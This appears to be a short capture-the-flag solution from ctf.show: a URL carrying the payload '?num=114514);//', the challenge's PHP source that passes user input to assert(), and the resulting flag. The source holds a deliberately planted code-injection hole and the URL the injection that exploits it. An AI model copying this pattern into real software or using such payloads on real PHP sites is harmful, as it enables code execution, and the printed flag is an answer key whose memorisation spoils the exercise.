 5a876fb1-71b0-459b-8b49-7b66a84259fa.challenge.ctf.show/?num=114514);//
<?php
highlight_file(__FILE__);
include "flag.php";
if (isset($_GET['num'])){
if ($_GET['num'] == 114514){
assert("intval($_GET[num])==1919810") or die("一言既出，驷马难追!");
echo $flag;
}
}
Deprecated: assert(): Calling assert() with a string argument is deprecated in /var/www/html/index.php on line 6
ctfshow{0f15f2bc-3e75-4da3-9e4d-c58e28a48ac7}